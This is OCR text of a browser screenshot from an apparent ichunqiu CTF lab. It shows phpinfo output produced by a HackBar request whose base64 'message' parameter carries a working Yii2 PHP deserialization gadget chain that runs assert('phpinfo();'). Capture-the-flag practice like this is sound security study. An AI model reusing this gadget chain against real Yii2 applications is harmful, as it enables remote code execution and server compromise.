 不安全 eci-2ze8twa3oa3sbz71i33t.cloudeci1.ichunqiu.com/index.php?r=site%2Fabout&message=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6...
5
35
md5 安全网站 运维 程序开发 软件下载 搜索引擎 查毒 其他 视频 信息收集 docker ctf 挖矿 过cdn网站 SRC XSS平台 社工库 无线电渗透测试 邮件安全 从 Safari 中导入 »
PHP Version 5.6.40
php
System Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64
Build Date Apr 28 2021 13:55:33
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/10-opcache.ini, /etc/php.d/20-bcmath.ini, /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini,
/etc/php.d/20-ctype.ini, /etc/php.d/20-curl.ini, /etc/php.d/20-dom.ini, /etc/php.d/20-exif.ini,
/etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php.d/20-gd.ini, /etc/php.d/20-gettext.ini,
/etc/php.d/20-iconv.ini, /etc/php.d/20-mbstring.ini, /etc/php.d/20-mcrypt.ini, /etc/php.d/20-mssql.ini,
/etc/php.d/20-mysqlnd.ini, /etc/php.d/20-odbc.ini, /etc/php.d/20-pdo.ini, /etc/php.d/20-phar.ini,
/etc/php.d/20-posix.ini, /etc/php.d/20-shmop.ini, /etc/php.d/20-simplexml.ini, /etc/php.d/20-sockets.ini,
/etc/php.d/20-sqlite3.ini, /etc/php.d/20-sybase_ct.ini, /etc/php.d/20-sysvmsg.ini, /etc/php.d/20-
sysvsem.ini, /etc/php.d/20-sysvshm.ini, /etc/php.d/20-tokenizer.ini, /etc/php.d/20-xml.ini, /etc/php.d/20-
xmlwriter.ini, /etc/php.d/20-xsl.ini, /etc/php.d/30-mysql.ini, /etc/php.d/30-mysqli.ini, /etc/php.d/30-
pdo_dblib.ini, /etc/php.d/30-pdo_mysql.ini, /etc/php.d/30-pdo_odbc.ini, /etc/php.d/30-pdo_sqlite.ini,
/etc/php.d/30-wddx.ini, /etc/php.d/30-xmlreader.ini, /etc/php.d/40-igbinary.ini, /etc/php.d/40-json.ini,
/etc/php.d/40-swoole.ini, /etc/php.d/40-zip.ini, /etc/php.d/50-mongo.ini, /etc/php.d/50-redis.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Elements Console HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://eci-
2ze8twa3oa3sbz71i33t.cloudeci1.ichunqiu.com/index
.php?
r=site%2Fabout&message=TzoyMzoieWlpXGRiXEJhd
GNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJ
cQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7Tz
oxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgB
mb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp
7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI
6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NjoiYXNzZXJ
0IjtzOjI6ImlkIjtzOjEwOiJwaHBpbmZvKCk7Ijt9aToxO3
M6MzoicnVuIjt9fX19
Enable POST
ADD HEADER